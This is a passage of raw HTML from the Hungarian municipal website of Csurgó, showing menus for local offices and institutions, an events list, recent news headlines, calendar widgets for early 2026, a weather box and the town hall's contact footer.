	Ügyintézés</span>
<ul class="nav-child unstyled small"><li class="item-342 divider deeper parent"><span class="separator">
	Önkormányzatok</span>
<ul class="nav-child unstyled small"><li class="item-344"><a href="/hu/ugyintezes-aa/onkormanyzatok/porrog-kozseg-onkormanyzata" >Porrog Község Önkormányzata</a></li><li class="item-345"><a href="/hu/ugyintezes-aa/onkormanyzatok/porrogszentkiraly-kozseg-onkormanyzata" >Porrogszentkirály Község Önkormányzata</a></li><li class="item-346"><a href="/hu/ugyintezes-aa/onkormanyzatok/porrogszentpal-kozseg-onkormanyzata" >Porrogszentpál Község Önkormányzata</a></li><li class="item-347"><a href="/hu/ugyintezes-aa/onkormanyzatok/somogybukkosd-kozseg-onkormanyzata" >Somogybükkösd Község Önkormányzata</a></li><li class="item-348"><a href="/hu/ugyintezes-aa/onkormanyzatok/somogycsicso-kozseg-onkormanyzata" >Somogycsicsó Község Önkormányzata</a></li><li class="item-343"><a href="/hu/ugyintezes-aa/onkormanyzatok/csurgonagymarton-kozseg-onkormanyzata" >Csurgónagymarton Község Önkormányzata</a></li><li class="item-349"><a href="/hu/ugyintezes-aa/onkormanyzatok/szenta-kozseg-onkormanyzata" >Szenta Község Önkormányzata</a></li></ul></li><li class="item-337"><a href="/hu/ugyintezes-aa/jegyzoi-koszonto" >Jegyzői köszöntő</a></li><li class="item-338"><a href="/hu/ugyintezes-aa/onkormanyzati-iroda" >Önkormányzati Iroda</a></li><li class="item-339"><a href="/hu/ugyintezes-aa/kozgazdasagi-iroda" >Közgazdasági Iroda</a></li><li class="item-340"><a href="/hu/ugyintezes-aa/beruhazasi-es-muszaki-iroda" >Beruházási és Műszaki Iroda</a></li><li class="item-350"><a href="/hu/ugyintezes-aa/tarsulasok" >Társulások</a></li><li class="item-351"><a href="/hu/ugyintezes-aa/dokumentumtar" >Dokumentumtár</a></li></ul></li><li class="item-352 divider deeper parent"><span class="separator">
	Intézmények</span>
<ul class="nav-child unstyled small"><li class="item-353"><a href="/hu/intezmenyek-aa/egeszsegugy" >Egészségügy</a></li><li class="item-354"><a href="/hu/intezmenyek-aa/kozmuvelodes" >Közművelődés</a></li><li class="item-357"><a href="/hu/intezmenyek-aa/csurgoi-sportcsarnok-kft" >Csurgói Sportcsarnok Kft.</a></li><li class="item-355"><a href="/hu/intezmenyek-aa/oktatas" >Oktatás</a></li><li class="item-358"><a href="/hu/intezmenyek-aa/csurgo-varosi-kispiac" >Csurgó Városi Kispiac</a></li><li class="item-356"><a href="/hu/intezmenyek-aa/szocialis" >Szociális</a></li><li class="item-359"><a href="/hu/intezmenyek-aa/csurgoi-varosgazdalkodasi-kft" >Csurgói Városgazdálkodási Kft.</a></li></ul></li><li class="item-360 divider deeper parent"><span class="separator">
	Gazdaság</span>
<ul class="nav-child unstyled small"><li class="item-361"><a href="/hu/gazdasag-aa/gazdalkodasra-vonatkozo-adatok" >Gazdálkodásra vonatkozó adatok</a></li><li class="item-362"><a href="/hu/gazdasag-aa/befektetoknek" >Befektetőknek</a></li><li class="item-364"><a href="/hu/gazdasag-aa/folyamatban-levo-palyazatok" >Folyamatban lévő pályázatok</a></li><li class="item-363"><a href="/hu/gazdasag-aa/lezarult-palyazatok" >Lezárult pályázatok</a></li><li class="item-365"><a href="/hu/gazdasag-aa/fejlesztesi-tervek" >Fejlesztési tervek</a></li></ul></li><li class="item-366"><a href="/hu/hirek-aa" >Hírek</a></li><li class="item-368 divider deeper parent"><span class="separator">
	Hasznos tudnivalók</span>
<ul class="nav-child unstyled small"><li class="item-369"><a href="/hu/hasznos-tudnivalok-aa/utazas-a-varosba" >Utazás a városba</a></li><li class="item-370"><a href="/hu/hasznos-tudnivalok-aa/helyi-kozlekedes" >Helyi közlekedés</a></li><li class="item-371"><a href="/hu/hasznos-tudnivalok-aa/interaktiv-terkep" >Interaktív térkép</a></li><li class="item-394"><a href="/hu/hasznos-tudnivalok-aa/kozerdeku-adatok" >Közérdekű adatok</a></li></ul></li></ul>
	                	</div>
                	</div>
           </div>
	           <div class="rt-block event-aa">
           	<div class="module-surround">
	           				<div class="module-title">
	                		<h2 class="title">Események</h2>
			</div>
	                		                	<div class="module-content">
	                		<table class="mod_events_latest_table" width="100%" border="0" cellspacing="0" cellpadding="0" align="center"><tr><td class="mod_events_latest_first"><span class="mod_events_latest_date">Szo dec. 20 @12:00AM</span><br />
<span class="mod_events_latest_content"><a href="/hu/turizmus/eves-esemenynaptar/esemény%20részletei/499/-/harmonia-korus-karacsonyi-koncert"  target="_top" >Harmónia Kórus - Karácsonyi koncert</a></span></td></tr>
<tr><td class="mod_events_latest"><span class="mod_events_latest_date">Szo dec. 20 @12:00AM</span><br />
<span class="mod_events_latest_content"><a href="/hu/turizmus/eves-esemenynaptar/esemény%20részletei/478/-/muzeumi-adventi-ablakok"  target="_top" >Múzeumi adventi ablakok</a></span></td></tr>
<tr><td class="mod_events_latest"><span class="mod_events_latest_date">V dec. 21 @12:00AM</span><br />
<span class="mod_events_latest_content"><a href="/hu/turizmus/eves-esemenynaptar/esemény%20részletei/478/-/muzeumi-adventi-ablakok"  target="_top" >Múzeumi adventi ablakok</a></span></td></tr>
<tr><td class="mod_events_latest"><span class="mod_events_latest_date">H dec. 22 @12:00AM</span><br />
<span class="mod_events_latest_content"><a href="/hu/turizmus/eves-esemenynaptar/esemény%20részletei/478/-/muzeumi-adventi-ablakok"  target="_top" >Múzeumi adventi ablakok</a></span></td></tr>
<tr><td class="mod_events_latest"><span class="mod_events_latest_date">K dec. 23 @12:00AM</span><br />
<span class="mod_events_latest_content"><a href="/hu/turizmus/eves-esemenynaptar/esemény%20részletei/478/-/muzeumi-adventi-ablakok"  target="_top" >Múzeumi adventi ablakok</a></span></td></tr>
<tr><td class="mod_events_latest"><span class="mod_events_latest_date">Sze dec. 24 @12:00AM</span><br />
<span class="mod_events_latest_content"><a href="/hu/turizmus/eves-esemenynaptar/esemény%20részletei/478/-/muzeumi-adventi-ablakok"  target="_top" >Múzeumi adventi ablakok</a></span></td></tr>
<tr><td class="mod_events_latest"><span class="mod_events_latest_date">Sze dec. 31 @ 8:00PM</span> - <span class="mod_events_latest_date"></span><br />
<span class="mod_events_latest_content"><a href="/hu/turizmus/eves-esemenynaptar/esemény%20részletei/498/-/szilveszteri-bal"  target="_top" >Szilveszteri bál </a></span></td></tr>
</table>
	                	</div>
                	</div>
           </div>
	           <div class="rt-block ">
           	<div class="module-surround">
	           				<div class="module-title">
	                		<h2 class="title">Friss hírek</h2>
			</div>
	                		                	<div class="module-content">
	                		
<div id="k2ModuleBox142" class="k2ItemsBlock">

	
	  <ul>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/hu/hirek/1-hirek/1558-top-plusz-3-1-3-23-so1-2024-00031-helyi-human-fejlesztesek-megvalositasa-a-csurgoi-jarasban">TOP_PLUSZ-3.1.3-23-SO1-2024-00031 "Helyi humán fejlesztések megvalósítása a Csurgói járásban"</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/hu/hirek/1-hirek/1557-in-memoriam-laczo-janos-1944-2026">In memoriam Laczó János 1944 - 2026</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even lastItem">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/hu/hirek/1-hirek/1556-in-memoriam-simon-mihaly-1961-2026">In memoriam Simon Mihály 1961-2026</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="clearList"></li>
  </ul>
  
	
	
</div>
	                	</div>
                	</div>
           </div>
	           <div class="rt-block box3 title1 eventcal">
           	<div class="module-surround">
	           				<div class="module-title">
	                		<h2 class="title">Eseménynaptár</h2>
			</div>
	                		                	<div class="module-content">
	                		<div style="margin:0px;padding:0px;border-width:0px;"><span id='testspan95' style='display:none'></span>
<div id="extcal_minical">
	<table cellspacing="1" cellpadding="0" style="width:100%; text-align:center;border: 1px solid rgb(190, 194, 195); background-color: rgb(255, 255, 255);">
		<tr>
			<td style="vertical-align: top;">			
				<table style="width:100%;" cellspacing="0" cellpadding="2" border="0" class="extcal_navbar">
					<tr>
						<td valign="middle" height="18" align="center">
							<img border="0" title="Előző hónap" alt="Előző hónap" class="mod_events_link" src="/components/com_jevents/views/ext/assets/images/mini_arrowleft.gif" onmousedown="callNavigation('https://www.csurgo.hu/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=12&amp;year=2025&amp;modid=95&amp;tmpl=component');" />
                		</td>
		                <td width="98%" valign="middle" nowrap="nowrap" height="18" align="center" class="extcal_month_label">
							<a href="/hu/turizmus/eves-esemenynaptar/Havi%20naptár/2026/1/-" style = "text-decoration:none;color:inherit;">Január 2026</a>
		                </td>
						<td valign="middle" height="18" align="center" style="margin: 0 auto; min-width: 4px;">
		                    <img border="0" title="Következő hónap" alt="Következő hónap" class="mod_events_link" src="/components/com_jevents/views/ext/assets/images/mini_arrowright.gif" onmousedown="callNavigation('https://www.csurgo.hu/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=2&amp;year=2026&amp;modid=95&amp;tmpl=component');" />
                		</td>
					</tr>
				</table>				<table style="width:100%;height:auto; " class="extcal_weekdays"><tr>
<td/>
<td  class='extcal_weekdays'>H</td>
<td  class='extcal_weekdays'>K</td>
<td  class='extcal_weekdays'>Sz</td>
<td  class='extcal_weekdays'>Cs</td>
<td  class='extcal_weekdays'>P</td>
<td  class='extcal_weekdays'><span class="saturday">Szo</span></td>
<td  class='extcal_weekdays'><span class="sunday">V</span></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2025/12/29/-"><img width='5' height='20' border='0' alt='week 1' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/1/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">1</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/2/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">2</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/3/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">3</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/4/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">4</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/5/-"><img width='5' height='20' border='0' alt='week 2' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/5/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">5</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/6/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">6</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/7/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">7</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/8/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">8</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/9/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">9</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/10/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">10</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/11/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">11</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/12/-"><img width='5' height='20' border='0' alt='week 3' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/12/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">12</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/13/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">13</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/14/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">14</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/15/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">15</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/16/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">16</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/17/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">17</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/18/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">18</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/19/-"><img width='5' height='20' border='0' alt='week 4' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_todaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/19/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">19</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/20/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">20</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/21/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">21</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/22/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">22</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/23/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">23</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/24/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">24</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/25/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">25</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/26/-"><img width='5' height='20' border='0' alt='week 5' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/26/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">26</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/27/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">27</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/28/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">28</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/29/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">29</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/30/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">30</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/31/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">31</a></td>
<td class='extcal_othermonth'/>
</tr>
</table>
</td></tr></table></div>
<div id="extcal_minical">
	<table cellspacing="1" cellpadding="0" style="width:100%; text-align:center;border: 1px solid rgb(190, 194, 195); background-color: rgb(255, 255, 255);">
		<tr>
			<td style="vertical-align: top;">			
				<table style="width:100%;" cellspacing="0" cellpadding="2" border="0" class="extcal_navbar">
					<tr>
						<td valign="middle" height="18" align="center">
							<img border="0" title="Előző hónap" alt="Előző hónap" class="mod_events_link" src="/components/com_jevents/views/ext/assets/images/mini_arrowleft.gif" onmousedown="callNavigation('https://www.csurgo.hu/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=12&amp;year=2025&amp;modid=95&amp;tmpl=component');" />
                		</td>
		                <td width="98%" valign="middle" nowrap="nowrap" height="18" align="center" class="extcal_month_label">
							<a href="/hu/turizmus/eves-esemenynaptar/Havi%20naptár/2026/2/-" style = "text-decoration:none;color:inherit;">Február 2026</a>
		                </td>
						<td valign="middle" height="18" align="center" style="margin: 0 auto; min-width: 4px;">
		                    <img border="0" title="Következő hónap" alt="Következő hónap" class="mod_events_link" src="/components/com_jevents/views/ext/assets/images/mini_arrowright.gif" onmousedown="callNavigation('https://www.csurgo.hu/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=2&amp;year=2026&amp;modid=95&amp;tmpl=component');" />
                		</td>
					</tr>
				</table>				<table style="width:100%;height:auto; " class="extcal_weekdays"><tr>
<td/>
<td  class='extcal_weekdays'>H</td>
<td  class='extcal_weekdays'>K</td>
<td  class='extcal_weekdays'>Sz</td>
<td  class='extcal_weekdays'>Cs</td>
<td  class='extcal_weekdays'>P</td>
<td  class='extcal_weekdays'><span class="saturday">Szo</span></td>
<td  class='extcal_weekdays'><span class="sunday">V</span></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/26/-"><img width='5' height='20' border='0' alt='week 5' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/1/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">1</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/2/2/-"><img width='5' height='20' border='0' alt='week 6' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/2/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">2</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/3/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">3</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/4/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">4</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/5/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">5</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/6/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">6</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/7/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">7</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/8/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">8</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/2/9/-"><img width='5' height='20' border='0' alt='week 7' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/9/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">9</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/10/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">10</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/11/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">11</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/12/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">12</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/13/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">13</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/14/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">14</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/15/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">15</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/2/16/-"><img width='5' height='20' border='0' alt='week 8' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/16/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">16</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/17/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">17</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/18/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">18</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/19/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">19</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/20/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">20</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/21/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">21</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/22/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">22</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/2/23/-"><img width='5' height='20' border='0' alt='week 9' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/23/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">23</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/24/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">24</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/25/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">25</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/26/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">26</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/27/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">27</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/28/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">28</a></td>
<td class='extcal_othermonth'/>
</tr>
</table>
</td></tr></table></div>
</div>	                	</div>
                	</div>
           </div>
	           <div class="rt-block ">
           	<div class="module-surround">
	           				<div class="module-title">
	                		<h2 class="title">Időjárás</h2>
			</div>
	                		                	<div class="module-content">
	                		<div class="gkwMain" id="weather1">
	    <div class="gkwCurrent">
		<div class="gkwMainLeft">
							<img src="https://www.csurgo.hu/modules/mod_weather_gk4/icons/default/64/other.png" alt="Unknown" />
						<p class="gkwTemp">6&deg;C</p>
		</div>
		<div class="gkwMainRight">
			<h2>Csurgó</h2>			<p class="gkwCondition">Unknown</p>
			<p class="gkwHumidity">Páratartalom: 62%</p>			<p class="gkwWind">Szél: 3.22 km/h</p>		</div>
	</div>
		
		<ul class="gkwNextDays">
        		<li class="gkwItems2">
			<div class="gkwFday">
				<span class="gkwDay">24 Márc 2016</span>
				<p class="gkwDayTemp">
                	                		<img src="https://www.csurgo.hu/modules/mod_weather_gk4/icons/default/32/sunny_night.png" title="Tiszta" alt="Tiszta" />
                						<span class="gkwDayDay">9&deg;C</span>
					<span class="gkwDayNight">0&deg;C</span>
				</p>
			</div>
		</li>
        		<li class="gkwItems2">
			<div class="gkwFday">
				<span class="gkwDay">25 Márc 2016</span>
				<p class="gkwDayTemp">
                	                		<img src="https://www.csurgo.hu/modules/mod_weather_gk4/icons/default/32/partly_cloudy_night.png" title="Részben felhős" alt="Részben felhős" />
                						<span class="gkwDayDay">12&deg;C</span>
					<span class="gkwDayNight">4&deg;C</span>
				</p>
			</div>
		</li>
        	</ul>
	</div>	                	</div>
                	</div>
           </div>
	
                </div>
            </div>

                    <div class="clear"></div>
                </div>
            </div>
						</div>
	</div>     

		
		<div id="rt-footer">
		<div class="rt-container">
			<div class="rt-grid-4 rt-alpha">
               <div class="rt-block ">
           	<div class="module-surround">
	           				<div class="module-title">
	                		<h2 class="title">Kapcsolat</h2>
			</div>
	                		                	<div class="module-content">
	                		

<div class="custom"  >
	<p>Csurgói Közös Önkormányzati Hivatal<br />8840 Csurgó, Széchenyi tér 2.<br />Telefon: 82/471-388, 82/571-095<br />Telefax: 82/471-095<br />E-mail: <a href="mailto:hivatal@csurgo.hu">hivatal@csurgo.hu</a></p>
<p><a href="/images/phocadownload/Adatkezelési_tájékoztató_Csurgó_weboldal_2022.docx" target="_blank">Adatkezelési tájékoztató</a></p></div>
	                	</div>
                	</div>
           </div>
	
</div>
<div class="rt-grid-4">
               <div class="rt-block ">
           	<div class="module-surround">
	           				<div class="module-title">
